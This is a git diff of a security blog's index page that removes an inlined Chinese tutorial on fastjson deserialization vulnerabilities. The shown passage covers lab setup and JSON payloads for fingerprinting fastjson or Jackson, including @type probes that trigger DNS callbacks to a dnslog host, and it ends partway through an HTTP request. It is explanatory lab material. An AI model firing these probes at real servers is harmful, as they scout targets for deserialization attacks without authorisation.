
==== commit d7067105: "Site updated: 2024-12-30 15:07:56" ====
--- a/index.html
+++ b/index.html
@@ -30,320 +30,7 @@
       window.addEventListener('hashchange', switchTab, false);
   })();
   </script><!-- hexo injector head_end end --><meta name="generator" content="Hexo 7.3.0"><link rel="alternate" href="/atom.xml" title="W01fh4cker's blog" type="application/atom+xml">
-</head><body class="is-2-column"><nav class="navbar navbar-main"><div class="container navbar-container"><div class="navbar-brand justify-content-center"><a class="navbar-item navbar-logo" href="/"><img src="/img/avatar.jpg" alt="W01fh4cker&#039;s blog" height="28"></a></div><div class="navbar-menu"><div class="navbar-start"><a class="navbar-item is-active" href="/">Home</a><a class="navbar-item" href="/archives">Archives</a><a class="navbar-item" href="/categories">Categories</a><a class="navbar-item" href="/tags">Tags</a><a class="navbar-item" href="/about">About</a></div><div class="navbar-end"><a class="navbar-item" target="_blank" rel="noopener" title="Download on GitHub" href="https://github.com/W01fh4cker"><i class="fab fa-github"></i></a><a class="navbar-item search" title="Search" href="javascript:;"><i class="fas fa-search"></i></a></div></div></div></nav><section class="section"><div class="container"><div class="columns"><div class="column order-2 column-main is-8-tablet is-8-desktop is-8-widescreen"><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T06:12:51.923Z" title="2024/12/30 14:12:51">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">4 hours read (About 32542 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnJavaMemshellFromZero/">完全零基础从0到1掌握Java内存马</a></p><div class="content"><p><img src="https://socialify.git.ci/W01fh4cker/LearnJavaMemshellFromZero/image?description=1&descriptionEditable=%E3%80%90%E5%8E%9F%E5%88%9B%E3%80%91%E5%AE%8C%E5%85%A8%E9%9B%B6%E5%9F%BA%E7%A1%80%E4%BB%8E0%E5%88%B01%E6%8E%8C%E6%8F%A1Java%E5%86%85%E5%AD%98%E9%A9%AC&forks=1&issues=1&language=1&logo=https://s2.loli.net/2022/06/25/gUAh2V5CiD96y8G.jpg&owner=1&pattern=Brick%20Wall&pulls=1&stargazers=1"> </p></div><a class="article-more button is-small is-size-7" href="/2024/12/30/LearnJavaMemshellFromZero/#more">Read more</a></article></div><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T07:04:32.367Z" title="2024/12/30 15:04:32">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">2 hours read (About 18823 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnFastjsonVulnFromZero-Basic/">零基础学fastjson漏洞（基础篇）</a></p><div class="content"><p>​    我在学习<code>Java</code>漏洞的时候，感觉很痛苦，不知道从何学起，因为我的<code>Java</code>基础实在是太烂了，而且网上的关于这方面的文章，要么就给我这个初学者一种高深莫测、没多少基础就没法理解的感觉，要么就是写的实在是太过简略，没有系统性强、通俗易懂、小白友好的文章，于是我决定自己死磕，遇到不会的就去百度、谷歌、问<code>chatgpt</code>以及问<code>Java</code>安全大牛师傅们，于是就有了这一系列的文章。<br>​    本文作为<code>Java</code>安全亲妈级零基础教程的第一篇<code>Fastjson</code>漏洞的基础篇，从前置知识开始讲起，然后过渡到漏洞的复现和代码的分析，本文除去代码一共近<code>11000</code>字，配图<code>108</code>张，配图足够详细清除，跟着复现分析基本可以搞明白这些漏洞是怎么一回事。提高篇会重点研究<code>Fastjson</code>的其他<code>payload</code>和<code>Fastjson</code>的不出网利用上，会在下一次更新。<br>​    我在学习<code>Fastjson</code>相关漏洞的时候，掌握基础之后再看师傅们的分析文章，常常不由得拍手称快，心里由衷地佩服发现这些利用链的师傅们，利用链是如此的巧妙，和开发者们之间的一攻一防真是让人觉得酣畅淋漓，精彩不觉。在写这系列的文章的时候，我常常能进入到久违的”心流“状态，丝毫感觉不到时间的流逝，版本之间的不同、开发者和白帽子之间对弈的场景与时间轴仿佛就呈现在我的眼前，如同过电影一般，快哉快哉！<br>​    在学习的过程中，我阅读参考了数十篇师傅的文章，这些都被我列在文末，以表感谢。<br>​    本文写作的时候，由于经常熬夜，出错之处在所难免，还望师傅们指出来，我会在下篇文章的开头感谢提出来的师傅们！  </p></div><a class="article-more button is-small is-size-7" href="/2024/12/30/LearnFastjsonVulnFromZero-Basic/#more">Read more</a></article></div><div class="card"><article class="card-content article" role="article"><div class="article-meta is-size-7 is-uppercase level is-mobile"><div class="level-left"><span class="level-item">Posted&nbsp;<time dateTime="2024-12-30T06:04:53.000Z" title="2024/12/30 14:04:53">2024-12-30</time></span><span class="level-item">Updated&nbsp;<time dateTime="2024-12-30T07:06:32.819Z" title="2024/12/30 15:06:32">2024-12-30</time></span><span class="level-item"> W01fh4cker </span><span class="level-item">an hour read (About 12111 words)</span></div></div><p class="title is-3 is-size-4-mobile"><a class="link-muted" href="/2024/12/30/LearnFastjsonVulnFromZero-Improvement/">零基础学fastjson漏洞（提高篇）</a></p><div class="content"><span id="more"></span>
-
-<h1 id="零、写在前面的话"><a href="#零、写在前面的话" class="headerlink" title="零、写在前面的话"></a>零、写在前面的话</h1><h2 id="0-1-前言"><a href="#0-1-前言" class="headerlink" title="0.1 前言"></a>0.1 前言</h2><p>在我刚接触<code>Java</code>安全的时候，我写过一篇零基础入门级别的文章：</p>
-<blockquote>
-<p>【两万字原创长文】完全零基础入门Fastjson系列漏洞（基础篇）<br><a target="_blank" rel="noopener" href="https://mp.weixin.qq.com/s/SOKLC_No0hV9RhAavF2hcw">https://mp.weixin.qq.com/s/SOKLC_No0hV9RhAavF2hcw</a></p>
-</blockquote>
-<p>现在距离这篇文章的写作时间已经过去整整半年，该写写他的提高篇了。基础篇发布后，很多师傅在朋友圈发表了留言，有不少师傅提出了宝贵而真挚的建议，也有师傅（@Y1ngSec、@lenihaoa）指出我文章的不足，我在此再次表示诚挚的感谢。<br>后来我在准备写fastjson漏洞利用提高篇的时候发现，网上的一些payload总结要么是东一块西一块很零散，要么就是没有经过仔细的校对（一些<code>payload</code>的注释的利用范围明显是错的，另一些给出的<code>payload</code>本身就是错的），要么就是说明很简短，让新手看了一头雾水不知道具体出现什么情况才是正确的。<br>为了方便自己平时查阅利用，也为了尽量修复以上的问题，我写下了这篇文章。不过需要注意的是，这篇文章是总结性质的，是从<code>1</code>到<code>n</code>的，并非从<code>0</code>到<code>1</code>，所有我参考过的文章我都会列在文章末尾以表示感谢。</p>
-<h2 id="0-2-准备工作"><a href="#0-2-准备工作" class="headerlink" title="0.2 准备工作"></a>0.2 准备工作</h2><p>我这里大部分直接使用<code>safe6Sec</code>师傅制作的复现环境（如果需要使用其他的靶场我会单独说明）：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">git clone https<span class="punctuation">:</span><span class="comment">//github.com/safe6Sec/ShiroAndFastJson.git</span></span><br></pre></td></tr></table></figure>
-<p>我修改了<code>IndexController.java</code>文件中的<code>parse</code>函数，方便我查看解析结果或者解析报错内容：</p>
-<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">@PostMapping(&quot;/json&quot;)</span></span><br><span class="line"><span class="meta">@ResponseBody</span></span><br><span class="line"><span class="keyword">public</span> JSONObject <span class="title function_">parse</span><span class="params">(<span class="meta">@RequestBody</span> String data)</span> &#123;</span><br><span class="line">    <span class="type">JSONObject</span> <span class="variable">jsonObject</span> <span class="operator">=</span> <span class="keyword">new</span> <span class="title class_">JSONObject</span>();</span><br><span class="line">    <span class="keyword">try</span> &#123;</span><br><span class="line">        jsonObject.put(<span class="string">&quot;status&quot;</span>, <span class="number">0</span>);</span><br><span class="line">        jsonObject.put(<span class="string">&quot;message&quot;</span>, String.valueOf(JSON.parse(data)));</span><br><span class="line">    &#125; <span class="keyword">catch</span> (Exception e) &#123;</span><br><span class="line">        jsonObject.put(<span class="string">&quot;status&quot;</span>, -<span class="number">1</span>);</span><br><span class="line">        jsonObject.put(<span class="string">&quot;error&quot;</span>, e.getMessage());</span><br><span class="line">    &#125;</span><br><span class="line">    <span class="keyword">return</span> jsonObject;</span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure>
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697540726015-d45f1340-b5a7-44ca-b694-1c0f3d15a811.png#averageHue=%2325282b&clientId=u69b9a195-ec36-4&from=paste&height=1040&id=udc76540a&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=301629&status=done&style=none&taskId=u09926218-8720-40c7-9239-9fcce6bce8b&title=&width=1920" alt="image.png"><br>接下来，如果不做特别说明的话，我都是向<code>json</code>接口进行<code>post</code>请求<code>payload</code>。</p>
-<h1 id="一、判断所使用的Json库"><a href="#一、判断所使用的Json库" class="headerlink" title="一、判断所使用的Json库"></a>一、判断所使用的Json库</h1><p>需要注意的是，以下大部分都是在没有报错返回的情况下利用的方法，个别的我会做出说明。</p>
-<h2 id="1-1-Fastjson"><a href="#1-1-Fastjson" class="headerlink" title="1.1 Fastjson"></a>1.1 Fastjson</h2><h3 id="1-1-1-dnslog判断法"><a href="#1-1-1-dnslog判断法" class="headerlink" title="1.1.1 dnslog判断法"></a>1.1.1 dnslog判断法</h3><p><code>payload1</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.net.InetSocketAddress&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;address&quot;</span><span class="punctuation">:</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;rtpmognpiy.dgrh3.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p><code>payload2</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.net.URL&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;http://qvhkmkgcta.dgrh3.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">:</span><span class="string">&quot;a&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p>如果以上<code>payload</code>正常返回并受到<code>dnslog</code>请求，说明目标使用的是<code>fastjson</code>框架。</p>
-<h3 id="1-1-2-解析判断法"><a href="#1-1-2-解析判断法" class="headerlink" title="1.1.2 解析判断法"></a>1.1.2 解析判断法</h3><p><code>payload3</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;ext&quot;</span><span class="punctuation">:</span><span class="string">&quot;blue&quot;</span><span class="punctuation">,</span><span class="attr">&quot;name&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$.ext&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p>如果解析成功，那么说明目标使用的是<code>fastjson</code>：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697540959912-337438c6-5b71-414e-94cc-612623a4e8ec.png#averageHue=%23b9dfd2&clientId=u69b9a195-ec36-4&from=paste&height=1040&id=uc0fc0b31&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=145062&status=done&style=none&taskId=ubc06db6e-e04f-4295-8e37-2e217a5e3db&title=&width=1920" alt="image.png"><br>至于这个下面的这个<code>payload4</code>，需要根据具体环境参数来修改，不可直接使用：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;a&quot;</span><span class="punctuation">:</span>new a(<span class="number">1</span>)<span class="punctuation">,</span><span class="attr">&quot;b&quot;</span><span class="punctuation">:</span>x&#x27;<span class="number">11</span>&#x27;<span class="punctuation">,</span><span class="comment">/*\*\/&quot;c&quot;:Set[&#123;&#125;&#123;&#125;],&quot;d&quot;:&quot;\u0000\x00&quot;&#125;</span></span><br></pre></td></tr></table></figure>
-<p>本意就是如果能对上面的参数的值自动解析，说明使用了<code>fastjson</code>组件：<br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697541887709-38d4d786-4755-4d98-a5a8-7e376c72e3df.png#averageHue=%23e9efec&clientId=u69b9a195-ec36-4&from=paste&height=156&id=u21780bf9&originHeight=156&originWidth=742&originalType=binary&ratio=1&rotation=0&showTitle=true&size=25818&status=done&style=none&taskId=ub3941896-64a1-49ef-aec0-295285b22f5&title=%E5%9B%BE%E7%89%87%E6%9D%A5%E6%BA%90%EF%BC%9AKcon2022%E2%80%94%E2%80%94Hacking%20JSON%EF%BC%88%E4%BD%9C%E8%80%85%EF%BC%9A%E6%B5%85%E8%93%9D%EF%BC%89&width=742" alt="图片来源：Kcon2022——Hacking JSON（作者：浅蓝）" title="图片来源：Kcon2022——Hacking JSON（作者：浅蓝）"><br><code>payload5</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;whatever&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p>如果对方的代码写的是像我这样显示报错内容的话，可以通过这个来判断（出现<code>autoType is not support. whatever</code>说明使用了<code>fastjson</code>），但是一般不会，所以实战中基本上用不到：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697542076802-0694ae22-6768-4e6f-9885-4466f07c7550.png#averageHue=%23b7dfd1&clientId=u69b9a195-ec36-4&from=paste&height=1040&id=u20cef85f&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=145663&status=done&style=none&taskId=u98603be8-d040-4fc0-a77a-6ed802839a8&title=&width=1920" alt="image.png"></p>
-<h2 id="1-2-jackson"><a href="#1-2-jackson" class="headerlink" title="1.2 jackson"></a>1.2 jackson</h2><h3 id="1-2-1-浮点类型精度丢失判断法"><a href="#1-2-1-浮点类型精度丢失判断法" class="headerlink" title="1.2.1 浮点类型精度丢失判断法"></a>1.2.1 浮点类型精度丢失判断法</h3><p>如果对方传入的参数中存在一个<code>double</code>类型的（比如说年龄），我们就可以利用这个方法来判断。<br>正常传参：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;score&quot;</span><span class="punctuation">:</span> <span class="number">1</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p><code>payload6</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;score&quot;</span><span class="punctuation">:</span> <span class="number">1.1111111111111111111111111111111111111111111111111111111111111</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p>如果返回结果是类似<code>1.1111111111111112</code>这种，那么就说明使用的可能是<code>jackson</code>（<code>fastjson</code>如果不加<code>Feature.UseBigDecimal</code>这个参数，也会丢失精度；<code>gson</code>也是会丢失精度的；因此可以继续利用前面的<code>payload</code>来进一步区分<code>fastjson</code>、<code>jackson</code>和<code>gson</code>）：<img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697549490530-4fa687f7-76fd-432e-8d0f-afce3b131b74.png#averageHue=%23232529&clientId=u69b9a195-ec36-4&from=paste&height=1040&id=u2872faf9&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=true&size=161462&status=done&style=none&taskId=u4e802135-a8ea-45ec-a696-9475cb745e0&title=jackson%E5%9C%A8%E5%A4%84%E7%90%86%E6%B5%AE%E7%82%B9%E7%B1%BB%E5%9E%8B%E5%8F%82%E6%95%B0%E7%9A%84%E6%97%B6%E5%80%99%E4%BC%9A%E4%B8%A2%E5%A4%B1%E7%B2%BE%E5%BA%A6&width=1920" alt="jackson在处理浮点类型参数的时候会丢失精度" title="jackson在处理浮点类型参数的时候会丢失精度"><br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697549549245-2340cfc4-8b93-4c2a-9f29-8b84d3d3ae3e.png#averageHue=%2325262a&clientId=u69b9a195-ec36-4&from=paste&height=992&id=ub8479b3d&originHeight=992&originWidth=1384&originalType=binary&ratio=1&rotation=0&showTitle=true&size=136161&status=done&style=none&taskId=u859d2352-b1c3-40d0-994e-068021f9d4e&title=fastjson%E5%9C%A8%E5%A4%84%E7%90%86%E6%B5%AE%E7%82%B9%E7%B1%BB%E5%9E%8B%E7%9A%84%E6%97%B6%E5%80%99%E4%B9%9F%E4%BC%9A%E4%B8%A2%E5%A4%B1%E7%B2%BE%E5%BA%A6&width=1384" alt="fastjson在处理浮点类型的时候也会丢失精度" title="fastjson在处理浮点类型的时候也会丢失精度"><br><img src="https://cdn.nlark.com/yuque/0/2023/png/25360791/1697549819838-1fdb9a0c-7698-46cc-9ce1-2492d641d975.png#averageHue=%2325272a&clientId=u69b9a195-ec36-4&from=paste&height=992&id=ubccc4cd3&originHeight=992&originWidth=1384&originalType=binary&ratio=1&rotation=0&showTitle=true&size=127859&status=done&style=none&taskId=u65b36645-57f5-4530-8887-e3ee6a8ff66&title=gson%E5%9C%A8%E5%A4%84%E7%90%86%E6%B5%AE%E7%82%B9%E7%B1%BB%E5%9E%8B%E7%9A%84%E6%97%B6%E5%80%99%E5%90%8C%E6%A0%B7%E4%BC%9A%E4%B8%A2%E5%A4%B1%E7%B2%BE%E5%BA%A6&width=1384" alt="gson在处理浮点类型的时候同样会丢失精度" title="gson在处理浮点类型的时候同样会丢失精度"></p>
-<h3 id="1-2-2-注释符判断法"><a href="#1-2-2-注释符判断法" class="headerlink" title="1.2.2 注释符判断法"></a>1.2.2 注释符判断法</h3><p><code>payload7</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;age&quot;</span><span class="punctuation">:</span> <span class="number">1</span><span class="punctuation">&#125;</span><span class="comment">/*#W01fh4cker</span></span><br></pre></td></tr></table></figure>
-<p>如果不报错，说明使用的是<code>jackson</code>：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697543171591-f5c0027c-f84f-48e9-b5b5-d7f0db8ae7a2.png#averageHue=%23232529&clientId=u69b9a195-ec36-4&from=paste&height=1040&id=u99635f23&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=163567&status=done&style=none&taskId=u9a36304b-cae4-4f94-b869-76f903ad846&title=&width=1920" alt="image.png"></p>
-<h3 id="1-2-3-单引号判断法"><a href="#1-2-3-单引号判断法" class="headerlink" title="1.2.3 单引号判断法"></a>1.2.3 单引号判断法</h3><p>正常传参：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span> <span class="string">&quot;admin&quot;</span><span class="punctuation">,</span> <span class="attr">&quot;password&quot;</span><span class="punctuation">:</span> <span class="string">&quot;admin&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p><code>payload8</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span> &#x27;admin&#x27;<span class="punctuation">,</span> <span class="attr">&quot;password&quot;</span><span class="punctuation">:</span> &#x27;admin&#x27;<span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697544009906-9bad6a16-0b2b-4598-801d-4b0ad565b904.png#averageHue=%23242529&clientId=u69b9a195-ec36-4&from=paste&height=1040&id=ufb283f90&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=219705&status=done&style=none&taskId=uc43eedd5-d00f-48f4-955e-8db9fe0009e&title=&width=1920" alt="image.png"><br>如果改成单引号，报错如上，那么就是<code>jackson</code>。<code>fastjson</code>是不报错的：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697544048660-2a37b9de-6569-4cc9-9cc3-d5b8b1c87e39.png#averageHue=%23b9ded2&clientId=u69b9a195-ec36-4&from=paste&height=1040&id=u31772062&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=145377&status=done&style=none&taskId=u56e460e6-abe8-414b-88b5-aa890b4df72&title=&width=1920" alt="image.png"></p>
-<h3 id="1-2-4-多余类成员判断法"><a href="#1-2-4-多余类成员判断法" class="headerlink" title="1.2.4 多余类成员判断法"></a>1.2.4 多余类成员判断法</h3><p>正常传参：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span> <span class="string">&quot;admin&quot;</span><span class="punctuation">,</span> <span class="attr">&quot;password&quot;</span><span class="punctuation">:</span> <span class="string">&quot;admin&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p><code>payload9</code>：</p>
-<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span> <span class="string">&quot;admin&quot;</span><span class="punctuation">,</span> <span class="attr">&quot;password&quot;</span><span class="punctuation">:</span> <span class="string">&quot;admin&quot;</span><span class="punctuation">,</span> <span class="attr">&quot;test&quot;</span><span class="punctuation">:</span> <span class="number">1</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
-<p>如果报错如下，则说明是<code>jackson</code>：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697544312292-a17f7621-fc7f-4028-a5cd-e1a63e0e3f7b.png#averageHue=%23242629&clientId=u69b9a195-ec36-4&from=paste&height=1040&id=ub08a225a&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=222546&status=done&style=none&taskId=u6ed65d9f-1a6f-4fef-8eb9-7d2f4b19fc9&title=&width=1920" alt="image.png"><br><code>fastjson</code>是不会报错的，这里我们请求<code>doLogin</code>路由来验证：</p>
-<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br></pre></td><td class="code"><pre><span class="line">POST /doLogin?username=admin&amp;password=admin&amp;test=1&amp;rememberme=remember-me HTTP/1.1</span><br><span class="line">Host: 10.0.47.4:8888</span><br><span class="line">Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7</span><br><span class="line">Accept-Encoding: gzip, deflate</span><br><span class="line">Accept-Language: 